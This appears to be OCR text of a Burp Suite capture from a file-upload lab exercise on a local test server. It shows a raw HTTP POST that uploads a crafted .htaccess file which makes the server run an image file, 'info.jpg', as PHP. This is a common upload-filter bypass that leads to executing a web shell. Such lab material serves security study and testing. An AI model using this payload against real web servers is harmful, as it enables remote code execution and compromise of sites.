 Request to http://huanxue.com:8082 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: huanxue.com:8082
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41414151503482403957220263654
8 Content-Length: 435
9 Origin: http://huanxue.com:8082
10 Connection: close
11 Referer: http://huanxue.com:8082/Pass-04/index.php?action=show_code
12 Cookie: PHPSESSID=rv47i6ktbrahdror9qnd9mkl82; security=impossible
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------41414151503482403957220263654
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "info.jpg">
20 Sethandler application/x-httpd-php
21 </FilesMatch>
22
23 -----------------------------41414151503482403957220263654
24 Content-Disposition: form-data; name="submit"
25
26 上传
27 -----------------------------41414151503482403957220263654--
28